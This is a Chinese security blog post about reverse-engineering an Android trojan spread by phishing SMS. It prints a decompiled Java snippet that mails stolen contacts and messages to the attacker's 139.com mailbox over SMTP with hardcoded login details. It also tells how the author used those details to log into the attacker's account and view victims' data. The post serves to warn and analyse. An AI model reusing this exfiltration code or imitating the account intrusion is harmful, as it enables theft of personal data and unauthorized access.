<p><img decoding="async" class="lazy lazy-hidden alignnone size-full wp-image-1347" src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/images/grey.gif" data-lazy-type="image" lazydata-src="https://www.8090-sec.com/wp-content/uploads/2016/01/3.png" alt="3" width="77" height="81" /><noscript><img decoding="async" class="alignnone size-full wp-image-1347" src="https://www.8090-sec.com/wp-content/uploads/2016/01/3.png" alt="3" width="77" height="81" /></noscript></p>
<p>急匆匆回来，啃了一个火龙果开干，后缀名改成rar或ZIP或7Z或TAZ等等，都被360安全卫士报毒，可想而知，这就是一个病毒啊！！<br />
但是很奇怪，没有后缀名时，360为啥不报毒，难道让我在电脑里养着？？<br />
干脆也不变后缀名了，直接拿360解压缩，结果就出来了，是一个安卓的APP程序，已经封包了，没关系，俺把它给破了。</p>
<p><img decoding="async" class="lazy lazy-hidden alignnone size-full wp-image-1348" src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/images/grey.gif" data-lazy-type="image" lazydata-src="https://www.8090-sec.com/wp-content/uploads/2016/01/4.png" alt="4" width="486" height="312" /><noscript><img decoding="async" class="alignnone size-full wp-image-1348" src="https://www.8090-sec.com/wp-content/uploads/2016/01/4.png" alt="4" width="486" height="312" srcset="https://www.8090-sec.com/wp-content/uploads/2016/01/4.png 486w, https://www.8090-sec.com/wp-content/uploads/2016/01/4-150x96.png 150w, https://www.8090-sec.com/wp-content/uploads/2016/01/4-300x193.png 300w" sizes="(max-width: 486px) 100vw, 486px" /></noscript></p>
<p>&nbsp;</p>
<p>准备三样工具：<br />
1、apktool反编译工具；<br />
2、dex2jar-0.0.9.15析出JAVA代码；<br />
3、jd-gui-0.3.5.windows查看源代码。<br />
按照步骤来，以下是截图：</p>
<p><img decoding="async" class="lazy lazy-hidden alignnone size-full wp-image-1349" src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/images/grey.gif" data-lazy-type="image" lazydata-src="https://www.8090-sec.com/wp-content/uploads/2016/01/111.png" alt="111" width="468" height="308" /><noscript><img decoding="async" class="alignnone size-full wp-image-1349" src="https://www.8090-sec.com/wp-content/uploads/2016/01/111.png" alt="111" width="468" height="308" srcset="https://www.8090-sec.com/wp-content/uploads/2016/01/111.png 468w, https://www.8090-sec.com/wp-content/uploads/2016/01/111-150x99.png 150w, https://www.8090-sec.com/wp-content/uploads/2016/01/111-300x197.png 300w" sizes="(max-width: 468px) 100vw, 468px" /></noscript></p>
<p><img decoding="async" class="lazy lazy-hidden alignnone size-full wp-image-1350" src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/images/grey.gif" data-lazy-type="image" lazydata-src="https://www.8090-sec.com/wp-content/uploads/2016/01/222.png" alt="222" width="482" height="311" /><noscript><img decoding="async" class="alignnone size-full wp-image-1350" src="https://www.8090-sec.com/wp-content/uploads/2016/01/222.png" alt="222" width="482" height="311" srcset="https://www.8090-sec.com/wp-content/uploads/2016/01/222.png 482w, https://www.8090-sec.com/wp-content/uploads/2016/01/222-150x97.png 150w, https://www.8090-sec.com/wp-content/uploads/2016/01/222-300x194.png 300w" sizes="(max-width: 482px) 100vw, 482px" /></noscript></p>
<p><img decoding="async" class="lazy lazy-hidden alignnone size-full wp-image-1351" src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/images/grey.gif" data-lazy-type="image" lazydata-src="https://www.8090-sec.com/wp-content/uploads/2016/01/333.png" alt="333" width="488" height="353" /><noscript><img decoding="async" class="alignnone size-full wp-image-1351" src="https://www.8090-sec.com/wp-content/uploads/2016/01/333.png" alt="333" width="488" height="353" srcset="https://www.8090-sec.com/wp-content/uploads/2016/01/333.png 488w, https://www.8090-sec.com/wp-content/uploads/2016/01/333-150x109.png 150w, https://www.8090-sec.com/wp-content/uploads/2016/01/333-300x217.png 300w, https://www.8090-sec.com/wp-content/uploads/2016/01/333-140x100.png 140w" sizes="(max-width: 488px) 100vw, 488px" /></noscript></p>
<p>到这里，俺@华盟君 就算成功90%了，为啥哩，有了源代码就知道这个APP木马到底干的啥勾当了。<br />
哥们儿，姐们儿们，您看到这里是不是累了，别觉得跟自己没关系，接着往下看，看不懂就先凑个热闹吧！<br />
在源码结构里，一般都把恶劣的病毒程序放在swx里，好了，我不是个JAVA程序猿，但也学过几天不是，没翻半分钟，这厮的马脚就露出来了，在ti.isq.swx分列下的a.class文件中，我们发现了下面这段代码：</p>
<p><img decoding="async" class="lazy lazy-hidden alignnone size-full wp-image-1352" src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/images/grey.gif" data-lazy-type="image" lazydata-src="https://www.8090-sec.com/wp-content/uploads/2016/01/666.png" alt="666" width="496" height="348" /><noscript><img decoding="async" class="alignnone size-full wp-image-1352" src="https://www.8090-sec.com/wp-content/uploads/2016/01/666.png" alt="666" width="496" height="348" srcset="https://www.8090-sec.com/wp-content/uploads/2016/01/666.png 496w, https://www.8090-sec.com/wp-content/uploads/2016/01/666-150x105.png 150w, https://www.8090-sec.com/wp-content/uploads/2016/01/666-300x210.png 300w" sizes="(max-width: 496px) 100vw, 496px" /></noscript></p>
<p>public static int a(String paramString1, String paramString2, String paramString3)<br />
{<br />
if (a)<br />
return 1;<br />
i locali = new i("1341643****@139.com", "qq123****");<br />
locali.c("smtp.139.com");<br />
locali.b("25");<br />
locali.a(true);<br />
locali.a(new String[] { paramString1 });<br />
locali.a("13416437901@139.com");<br />
locali.d(paramString2);<br />
locali.e(paramString3);<br />
一看就是139邮箱的，这里实现的功能是把从手机里窃取的信息发到这个邮箱，好了，用用户名和密码登陆：mail.139.com<br />
然后，老窝就被端出来了！！看下面几张图：<br />
【1】进入他的邮件：</p>
<p><img decoding="async" class="lazy lazy-hidden alignnone size-full wp-image-1353" src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/images/grey.gif" data-lazy-type="image" lazydata-src="https://www.8090-sec.com/wp-content/uploads/2016/01/2016128135328400.png" alt="2016128135328400" width="485" height="350" /><noscript><img decoding="async" class="alignnone size-full wp-image-1353" src="https://www.8090-sec.com/wp-content/uploads/2016/01/2016128135328400.png" alt="2016128135328400" width="485" height="350" srcset="https://www.8090-sec.com/wp-content/uploads/2016/01/2016128135328400.png 485w, https://www.8090-sec.com/wp-content/uploads/2016/01/2016128135328400-150x108.png 150w, https://www.8090-sec.com/wp-content/uploads/2016/01/2016128135328400-300x216.png 300w, https://www.8090-sec.com/wp-content/uploads/2016/01/2016128135328400-140x100.png 140w" sizes="(max-width: 485px) 100vw, 485px" /></noscript></p>
<p>【2】看到了一大堆刚接收到的窃密邮件：</p>
<p><img decoding="async" class="lazy lazy-hidden alignnone size-full wp-image-1354" src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/images/grey.gif" data-lazy-type="image" lazydata-src="https://www.8090-sec.com/wp-content/uploads/2016/01/q.png" alt="q" width="491" height="306" /><noscript><img decoding="async" class="alignnone size-full wp-image-1354" src="https://www.8090-sec.com/wp-content/uploads/2016/01/q.png" alt="q" width="491" height="306" srcset="https://www.8090-sec.com/wp-content/uploads/2016/01/q.png 491w, https://www.8090-sec.com/wp-content/uploads/2016/01/q-150x93.png 150w, https://www.8090-sec.com/wp-content/uploads/2016/01/q-300x187.png 300w" sizes="(max-width: 491px) 100vw, 491px" /></noscript></p>
<p>【3】打开任一邮件，可以看到通讯录或者短信列表：</p>
<p><img decoding="async" class="lazy lazy-hidden alignnone size-full wp-image-1355" src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/images/grey.gif" data-lazy-type="image" lazydata-src="https://www.8090-sec.com/wp-content/uploads/2016/01/w.png" alt="w" width="644" height="412" /><noscript><img decoding="async" class="alignnone size-full wp-image-1355" src="https://www.8090-sec.com/wp-content/uploads/2016/01/w.png" alt="w" width="644" height="412" srcset="https://www.8090-sec.com/wp-content/uploads/2016/01/w.png 644w, https://www.8090-sec.com/wp-content/uploads/2016/01/w-150x96.png 150w, https://www.8090-sec.com/wp-content/uploads/2016/01/w-600x384.png 600w" sizes="(max-width: 644px) 100vw, 644px" /></noscript></p>
<p><img decoding="async" class="lazy lazy-hidden alignnone size-full wp-image-1356" src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/images/grey.gif" data-lazy-type="image" lazydata-src="https://www.8090-sec.com/wp-content/uploads/2016/01/e.png" alt="e" width="644" height="395" /><noscript><img decoding="async" class="alignnone size-full wp-image-1356" src="https://www.8090-sec.com/wp-content/uploads/2016/01/e.png" alt="e" width="644" height="395" srcset="https://www.8090-sec.com/wp-content/uploads/2016/01/e.png 644w, https://www.8090-sec.com/wp-content/uploads/2016/01/e-150x92.png 150w, https://www.8090-sec.com/wp-content/uploads/2016/01/e-600x368.png 600w" sizes="(max-width: 644px) 100vw, 644px" /></noscript></p>
<p>瞧见上面的通讯录和短信列表了吧，真是触目惊心！！简直看不下去了，想想自己的通讯录和短信是不是也被别的什么APP截获了？想想都非常的震惊、可怕！！邮件总数大概有上千封，而且就在俺写这篇文章中间不断收到新邮件，每一封新邮件预示着又多了个被骗的人！！<br />
俺象征性的给几个中标的人打了电话，告诉了他们这件事，有的骂我是骗子，更多的还是表示感谢，烟台的小兄弟还说你来烟台一定给我打电话，上海的老张、还有重庆的老王，四川的李姐……没办法，我电话也没几个钱，不可能一一去通知了，所以写下这篇文章希望提醒您，并且通过您的转发提醒身边所有的朋友们，遇到不明来历的短信或微信等的网址，不要去点开，好吗？<br />
在这里，解释一个问题：有朋友问，他怎么知道我的名字呢？原理很简单：存着你号码的某个同事或朋友点击了网址或者安装了不明来历的APP程序，他的通讯录或短信列表被端了，你的名字和手机号当然就在他们的掌控之中了！！<br />
所以，写到这里，@华盟君 实在写不下去了，在已经向网警报案的同时，我把他们接收到的通讯录挨个删了，可是删是删不完的，还是不断有人被骗，音箱都已经关了，蹦蹦蹦的往外跳邮件，不断有人被骗——<br />
所以，当您遇到这样的信息，不要打开，直接删除：<br />
瞧一瞧你干的好事微博都转疯了可耻啊，www.ipnps.com ，资料都在里面，自己下载好好看看吧··<br />
这是诈骗短信！！截至目前已经有3755人被黑了通讯录和短信，通讯录总量已经达到3万多条，醒醒吧！转发扩散！！<br />
****************************</p>
<p>&nbsp;</p>
<p>8090网络安全社区：309582297</p>
    <div class="old-message">【声明】:8090安全小组门户(http://www.8090-sec.com)登载此文出于传递更多信息之目的，并不代表本站赞同其观点和对其真实性负责，仅适于网络安全技术爱好者学习研究使用，学习中请遵循国家相关法律法规。如有问题请联系我们：邮箱hack@ddos.kim，我们会在最短的时间内进行处理。</div>  </div>
  <footer class="entry-meta">
            <div class="reward">
    <div class="reward-button">赏        <span class="reward-code">
                    <span class="alipay-code">
                <img class="alipay-img" alt="支付宝扫码打赏" src="http://www.8090-sec.com/wp-content/uploads/2016/12/zhifubao.jpg"><b>支付宝扫码打赏</b>
            </span>
                            <span class="wechat-code">
                <img class="wechat-img" alt="微信打赏" src="http://www.8090-sec.com/wp-content/uploads/2016/09/weixin.jpg"><b>微信打赏</b>
            </span>
                    </span>
    </div>
    <p class="reward-notice">「如果文章对你有帮助，欢迎点击上方按钮打赏。8元就够我买瓶高档红牛了，感恩不尽。」</p>
</div>      <div class="social-share" data-disabled="google,tencent,diandian" data-mobile-sites="weibo,wechat,qq,qzone,douban" data-image="https://www.8090-sec.com/wp-content/uploads/2016/01/1-1.png"></div>
                        
       <div id="author-box">
        <h3><span>最后编辑于：2016/1/29</span>作者：' ZhaoHuan</h3>
        <div class="author-info">
             <div class="author-avatar">
        <img alt='&#039; ZhaoHuan' src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/images/grey.gif" data-lazy-type="image" lazydata-src='https://www.8090-sec.com/wp-content/uploads/2017/07/user1-avatar-64x64.jpg' class='lazy lazy-hidden avatar avatar-64 photo' height='64' width='64' /><noscript><img alt='&#039; ZhaoHuan' src='https://www.8090-sec.com/wp-content/uploads/2017/07/user1-avatar-64x64.jpg' class='avatar avatar-64 photo' height='64' width='64' /></noscript>    </div>
<div class="author-description">
        <p>8090 securty team 负责人</p>
    <ul class="author-social follows nb">
                <li class="archive">
            <a target="_blank" href="https://www.8090-sec.com/archives/author/2469133208qq-com" title="阅读 ' ZhaoHuan 的其他文章">阅读 ' ZhaoHuan 的其他文章</a>
        </li>
                <li class="website">
            <a target="_blank" rel="nofollow" href="http://ddos.kim/" title="访问 ' ZhaoHuan 的网站">访问 ' ZhaoHuan 的网站</a>
        </li>
                <li class="email">
        <a target="_blank" rel="nofollow" href="https://www.8090-sec.com/user/pm?fepaction=newmessage&amp;to=2469133208@qq.com" title="给 ' ZhaoHuan 发送站内信">给 ' ZhaoHuan 发送站内信</a>
    </li>
                <li class="sina_weibo">
            <a target="_blank" rel="nofollow" href="http://weibo.com/u/5546083143" title="关注 ' ZhaoHuan 的新浪微博">关注 ' ZhaoHuan 的新浪微博</a>
        </li>
        </ul>
</div>
<div class="clear"></div>
       </div>
     </div>
    </footer>
   <div class="post-navigation">
   <div class="post-previous"><a href="https://www.8090-sec.com/archives/1339" rel="prev"><span>上一篇：</span> 黑客就是这样发现女朋友出轨的</a></div>
   <div class="post-next"><a href="https://www.8090-sec.com/archives/1359" rel="next"><span>下一篇：</span> 一个萝卜一个坑 让Windows 10桌面图标位置永驻</a></div>
 </div>
</article>
</div>
<section id="related-posts" class="widget-box related-box">
	<h3>相关文章</h3>
	<div class="widget-content">
									<div class="related-item">
					<div class="post-thumbnail">
						<a href="https://www.8090-sec.com/archives/15799" title="大规模的网络攻击使乌克兰政府网站瘫痪" rel="bookmark">
							        <img class="lazy lazy-hidden" src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/images/grey.gif" data-lazy-type="image" lazydata-src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/images/pic/5-330x200.jpg" alt="大规模的网络攻击使乌克兰政府网站瘫痪" width="330" height="200" />
        <noscript><img src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/images/pic/4-330x200.jpg" alt="大规模的网络攻击使乌克兰政府网站瘫痪" width="330" height="200" /></noscript>
    						</a>
					</div>
					<a href="https://www.8090-sec.com/archives/15799" title="大规模的网络攻击使乌克兰政府网站瘫痪" rel="bookmark">大规模的网络攻击使乌克兰政府网站瘫痪</a>
					<p class="post-meta">2022年1月19日</p>
				</div>
																	<div class="related-item">
					<div class="post-thumbnail">
						<a href="https://www.8090-sec.com/archives/15793" title="微信红包封面背后的“怪圈”生意" rel="bookmark">
							        <img class="lazy lazy-hidden" src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/images/grey.gif" data-lazy-type="image" lazydata-src="https://www.8090-sec.com/wp-content/uploads/2022/01/1642152230-16s5df1-330x200.jpg" alt="微信红包封面背后的“怪圈”生意" width="330" height="200" />
        <noscript><img src="https://www.8090-sec.com/wp-content/uploads/2022/01/1642152230-16s5df1-330x200.jpg" alt="微信红包封面背后的“怪圈”生意" width="330" height="200" /></noscript>
    						</a>
					</div>
					<a href="https://www.8090-sec.com/archives/15793" title="微信红包封面背后的“怪圈”生意" rel="bookmark">微信红包封面背后的“怪圈”生意</a>
					<p class="post-meta">2022年1月14日</p>
				</div>
				<div class="clear2"></div>													<div class="related-item">
					<div class="post-thumbnail">
						<a href="https://www.8090-sec.com/archives/15777" title="实战复盘：我花了1年时间，总结了3点B站的流量获客方法论" rel="bookmark">
							        <img class="lazy lazy-hidden" src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/images/grey.gif" data-lazy-type="image" lazydata-src="https://www.8090-sec.com/wp-content/uploads/2022/01/1642012334-jkskf-330x200.jpg" alt="实战复盘：我花了1年时间，总结了3点B站的流量获客方法论" width="330" height="200" />
        <noscript><img src="https://www.8090-sec.com/wp-content/uploads/2022/01/1642012334-jkskf-330x200.jpg" alt="实战复盘：我花了1年时间，总结了3点B站的流量获客方法论" width="330" height="200" /></noscript>
    						</a>
					</div>
					<a href="https://www.8090-sec.com/archives/15777" title="实战复盘：我花了1年时间，总结了3点B站的流量获客方法论" rel="bookmark">实战复盘：我花了1年时间，总结了3点B站的流量获客方法论</a>
					<p class="post-meta">2022年1月13日</p>
				</div>
																	<div class="related-item">
					<div class="post-thumbnail">
						<a href="https://www.8090-sec.com/archives/15772" title="自媒体运营干货总结：如何从零开始做一个万粉账号？" rel="bookmark">
							        <img class="lazy lazy-hidden" src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/images/grey.gif" data-lazy-type="image" lazydata-src="https://www.8090-sec.com/wp-content/uploads/2022/01/1642011655-nTXkfd-330x200.png" alt="自媒体运营干货总结：如何从零开始做一个万粉账号？" width="330" height="200" />
        <noscript><img src="https://www.8090-sec.com/wp-content/uploads/2022/01/1642011655-nTXkfd-330x200.png" alt="自媒体运营干货总结：如何从零开始做一个万粉账号？" width="330" height="200" /></noscript>
    						</a>
					</div>
					<a href="https://www.8090-sec.com/archives/15772" title="自媒体运营干货总结：如何从零开始做一个万粉账号？" rel="bookmark">自媒体运营干货总结：如何从零开始做一个万粉账号？</a>
					<p class="post-meta">2022年1月13日</p>
				</div>
				<div class="clear"></div>									<div class="clear"></div>
		</div>
	</section>


<div class="widget-box comment-box">
  <section class="widget-content">
    <!-- You can start editing here. -->
			<!-- If comments are open, but there are no comments. -->
		<div id="comments">
			<h3>发表评论</h3>
		</div>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">发表回复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/1344#respond" style="display:none;">取消回复</a></small></h3><form action="https://www.8090-sec.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">您的电子邮箱地址不会被公开。</span> <span class="required-field-message">必填项已用 <span class="required">*</span> 标注</span></p><p class="comment-form-comment">
        <textarea required id="comment" name="w" cols="45" rows="8" aria-required="true"></textarea><textarea name="comment" cols="100%" rows="4" style="display:none"></textarea>
    </p><p class="comment-form-author"><label for="author">显示名称</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">电子邮箱地址</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在此浏览器中保存我的显示名称、邮箱地址和网站地址，以便下次评论时使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="发表评论" /> <input type='hidden' name='comment_post_ID' value='1344' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	  </section>
</div>

</div>
  <aside class="span4 sidebar-right hide-sidebar" role="complementary">
    <div id="slider-widget-2" class="widget-box widget widget-slider"><div class="widget-content"><div class="widget-title"><span class="icon"><i class="fa fa-list fa-fw"></i></span><h3>科技资讯</h3></div>        <ul class="side-slider">
                            <li>
                    <a href="https://www.8090-sec.com/archives/8877" target="_blank">
                        <img src="https://www.8090-sec.com/wp-content/uploads/2017/06/b9e6kc5-660x400.jpg" alt="讲讲腾讯最隐秘的二号人物刘炽平，和他打过的那些仗" title="讲讲腾讯最隐秘的二号人物刘炽平，和他打过的那些仗" width="660" height="400"/>
                    </a>
                </li>
                            <li>
                    <a href="https://www.8090-sec.com/archives/8804" target="_blank">
                        <img src="https://www.8090-sec.com/wp-content/uploads/2017/06/201762793012317-660x400.jpg" alt="Google和必应都无法替代的10大深网搜索引擎" title="Google和必应都无法替代的10大深网搜索引擎" width="660" height="400"/>
                    </a>
                </li>
                            <li>
                    <a href="https://www.8090-sec.com/archives/8789" target="_blank">
                        <img src="https://www.8090-sec.com/wp-content/uploads/2017/05/2017517184721666-660x400.jpg" alt="支付宝公众存款堪比四大行，为什么黑客不敢动？" title="支付宝公众存款堪比四大行，为什么黑客不敢动？" width="660" height="400"/>
                    </a>
                </li>
                            <li>
                    <a href="https://www.8090-sec.com/archives/7956" target="_blank">
                        <img src="https://www.8090-sec.com/wp-content/uploads/2017/04/55555-660x400.jpg" alt="它才是曾经手机市场的霸主 聊聊诺基亚的那些事" title="它才是曾经手机市场的霸主 聊聊诺基亚的那些事" width="660" height="400"/>
                    </a>
                </li>
                    </ul>
    <script>
    jQuery(document).ready(function ($) {
        var slider = $('.side-slider').bxSlider({
            mode: 'fade',
            auto: true,
            autoHover: true,
            pause: 3000,
            pager: true,
            controls: true,
            captions: true        });
        $(".bx-controls-direction a").click(function () {
            console.log('bla');
            slider.stopAuto();
            slider.startAuto();
        });
    });
</script>
</div></div><div id="news-pic-widget-2" class="widget-box widget widget-pic"><div class="widget-content"><div class="widget-title"><span class="icon"><i class="fa fa-list fa-fw"></i></span><h3>或许，这就是大佬吧..</h3></div>		    <div class="new-pic">
    <p><a class="post-thumbnail" href="https://www.8090-sec.com/archives/3358" title="苹果A10跑分惊人：联发科10核就是个笑话" rel="bookmark" target="_blank">
                <img class="lazy lazy-hidden" src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/images/grey.gif" data-lazy-type="image" lazydata-src="https://www.8090-sec.com/wp-content/uploads/2016/09/B8tdl9WO78J8m8zUu9l7D7-330x200.jpg" alt="苹果A10跑分惊人：联发科10核就是个笑话" width="330" height="200" />
        <noscript><img src="https://www.8090-sec.com/wp-content/uploads/2016/09/B8tdl9WO78J8m8zUu9l7D7-330x200.jpg" alt="苹果A10跑分惊人：联发科10核就是个笑话" width="330" height="200" /></noscript>
        </a>
    </p>
    <p class="pic-t"><a href="https://www.8090-sec.com/archives/3358" title="苹果A10跑分惊人：联发科10核就是个笑话" target="_blank">苹果A10跑分惊人：联发科10核就是个笑话</a></p>
    </div>
        <div class="new-pic pic-even">
    <p><a class="post-thumbnail" href="https://www.8090-sec.com/archives/7277" title="WIN7文件隐藏了怎么显示出来" rel="bookmark" target="_blank">
                <img class="lazy lazy-hidden" src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/images/grey.gif" data-lazy-type="image" lazydata-src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/images/pic/2-330x200.jpg" alt="WIN7文件隐藏了怎么显示出来" width="330" height="200" />
        <noscript><img src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/images/pic/2-330x200.jpg" alt="WIN7文件隐藏了怎么显示出来" width="330" height="200" /></noscript>
        </a>
    </p>
    <p class="pic-t"><a href="https://www.8090-sec.com/archives/7277" title="WIN7文件隐藏了怎么显示出来" target="_blank">WIN7文件隐藏了怎么显示出来</a></p>
    </div>
        <div class="new-pic">
    <p><a class="post-thumbnail" href="https://www.8090-sec.com/archives/3028" title="扑克牌魔术视频教学135G" rel="bookmark" target="_blank">
                <img class="lazy lazy-hidden" src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/images/grey.gif" data-lazy-type="image" lazydata-src="https://www.8090-sec.com/wp-content/uploads/2016/08/u19391686284203269136fm21gp0-330x200.jpg" alt="扑克牌魔术视频教学135G" width="330" height="200" />
        <noscript><img src="https://www.8090-sec.com/wp-content/uploads/2016/08/u19391686284203269136fm21gp0-330x200.jpg" alt="扑克牌魔术视频教学135G" width="330" height="200" /></noscript>
        </a>
    </p>
    <p class="pic-t"><a href="https://www.8090-sec.com/archives/3028" title="扑克牌魔术视频教学135G" target="_blank">扑克牌魔术视频教学135G</a></p>
    </div>
        <div class="new-pic pic-even">
    <p><a class="post-thumbnail" href="https://www.8090-sec.com/archives/9961" title="深度剖析DDoS的攻击：你知道第一次拒绝服务攻击是什么时候么？" rel="bookmark" target="_blank">
                <img class="lazy lazy-hidden" src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/images/grey.gif" data-lazy-type="image" lazydata-src="https://www.8090-sec.com/wp-content/uploads/2017/09/j18zKHzva979mOvkVb7hr9-330x200.jpg" alt="深度剖析DDoS的攻击：你知道第一次拒绝服务攻击是什么时候么？" width="330" height="200" />
        <noscript><img src="https://www.8090-sec.com/wp-content/uploads/2017/09/j18zKHzva979mOvkVb7hr9-330x200.jpg" alt="深度剖析DDoS的攻击：你知道第一次拒绝服务攻击是什么时候么？" width="330" height="200" /></noscript>
        </a>
    </p>
    <p class="pic-t"><a href="https://www.8090-sec.com/archives/9961" title="深度剖析DDoS的攻击：你知道第一次拒绝服务攻击是什么时候么？" target="_blank">深度剖析DDoS的攻击：你知道第一次拒绝服务攻击是什么时候么？</a></p>
    </div>
        <div class="new-pic">
    <p><a class="post-thumbnail" href="https://www.8090-sec.com/archives/9126" title="C盘内存快满，电脑迟钝怎么办？" rel="bookmark" target="_blank">
                <img class="lazy lazy-hidden" src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/images/grey.gif" data-lazy-type="image" lazydata-src="https://www.8090-sec.com/wp-content/uploads/2017/07/2017712122815797-330x200.jpg" alt="C盘内存快满，电脑迟钝怎么办？" width="330" height="200" />
        <noscript><img src="https://www.8090-sec.com/wp-content/uploads/2017/07/2017712122815797-330x200.jpg" alt="C盘内存快满，电脑迟钝怎么办？" width="330" height="200" /></noscript>
        </a>
    </p>
    <p class="pic-t"><a href="https://www.8090-sec.com/archives/9126" title="C盘内存快满，电脑迟钝怎么办？" target="_blank">C盘内存快满，电脑迟钝怎么办？</a></p>
    </div>
        <div class="new-pic pic-even">
    <p><a class="post-thumbnail" href="https://www.8090-sec.com/archives/5043" title="使用蓝屏代码查询器查看蓝屏问题" rel="bookmark" target="_blank">
                <img class="lazy lazy-hidden" src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/images/grey.gif" data-lazy-type="image" lazydata-src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/images/pic/2-330x200.jpg" alt="使用蓝屏代码查询器查看蓝屏问题" width="330" height="200" />
        <noscript><img src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/images/pic/4-330x200.jpg" alt="使用蓝屏代码查询器查看蓝屏问题" width="330" height="200" /></noscript>
        </a>
    </p>
    <p class="pic-t"><a href="https://www.8090-sec.com/archives/5043" title="使用蓝屏代码查询器查看蓝屏问题" target="_blank">使用蓝屏代码查询器查看蓝屏问题</a></p>
    </div>
    		<div class="clear"></div>
	</div></div><div id="news-pic-widget-3" class="widget-box widget widget-pic"><div class="widget-content"><div class="widget-title"><span class="icon"><i class="fa fa-list fa-fw"></i></span><h3>Ddos防御专题</h3></div>		    <div class="new-pic">
    <p><a class="post-thumbnail" href="https://www.8090-sec.com/archives/2980" title="全面解析DDOS攻击" rel="bookmark" target="_blank">
                <img class="lazy lazy-hidden" src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/images/grey.gif" data-lazy-type="image" lazydata-src="https://www.8090-sec.com/wp-content/uploads/2016/01/cropped-23171916435-330x200.jpg" alt="全面解析DDOS攻击" width="330" height="200" />
        <noscript><img src="https://www.8090-sec.com/wp-content/uploads/2016/01/cropped-23171916435-330x200.jpg" alt="全面解析DDOS攻击" width="330" height="200" /></noscript>
        </a>
    </p>
    <p class="pic-t"><a href="https://www.8090-sec.com/archives/2980" title="全面解析DDOS攻击" target="_blank">全面解析DDOS攻击</a></p>
    </div>
        <div class="new-pic pic-even">
    <p><a class="post-thumbnail" href="https://www.8090-sec.com/archives/8637" title="网吧被攻击怎么办？网吧DDOS防御解决方案" rel="bookmark" target="_blank">
                <img class="lazy lazy-hidden" src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/images/grey.gif" data-lazy-type="image" lazydata-src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/images/pic/1-330x200.jpg" alt="网吧被攻击怎么办？网吧DDOS防御解决方案" width="330" height="200" />
        <noscript><img src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/images/pic/4-330x200.jpg" alt="网吧被攻击怎么办？网吧DDOS防御解决方案" width="330" height="200" /></noscript>
        </a>
    </p>
    <p class="pic-t"><a href="https://www.8090-sec.com/archives/8637" title="网吧被攻击怎么办？网吧DDOS防御解决方案" target="_blank">网吧被攻击怎么办？网吧DDOS防御解决方案</a></p>
    </div>
        <div class="new-pic">
    <p><a class="post-thumbnail" href="https://www.8090-sec.com/archives/3338" title="2016年DDoS 攻击趋势分析报告" rel="bookmark" target="_blank">
                <img class="lazy lazy-hidden" src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/images/grey.gif" data-lazy-type="image" lazydata-src="https://www.8090-sec.com/wp-content/uploads/2016/09/14727157409465-330x200.jpeg" alt="2016年DDoS 攻击趋势分析报告" width="330" height="200" />
        <noscript><img src="https://www.8090-sec.com/wp-content/uploads/2016/09/14727157409465-330x200.jpeg" alt="2016年DDoS 攻击趋势分析报告" width="330" height="200" /></noscript>
        </a>
    </p>
    <p class="pic-t"><a href="https://www.8090-sec.com/archives/3338" title="2016年DDoS 攻击趋势分析报告" target="_blank">2016年DDoS 攻击趋势分析报告</a></p>
    </div>
        <div class="new-pic pic-even">
    <p><a class="post-thumbnail" href="https://www.8090-sec.com/archives/6596" title="使用多个DNS供应商以缓解DDoS攻击" rel="bookmark" target="_blank">
                <img class="lazy lazy-hidden" src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/images/grey.gif" data-lazy-type="image" lazydata-src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/images/pic/5-330x200.jpg" alt="使用多个DNS供应商以缓解DDoS攻击" width="330" height="200" />
        <noscript><img src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/images/pic/4-330x200.jpg" alt="使用多个DNS供应商以缓解DDoS攻击" width="330" height="200" /></noscript>
        </a>
    </p>
    <p class="pic-t"><a href="https://www.8090-sec.com/archives/6596" title="使用多个DNS供应商以缓解DDoS攻击" target="_blank">使用多个DNS供应商以缓解DDoS攻击</a></p>
    </div>
    		<div class="clear"></div>
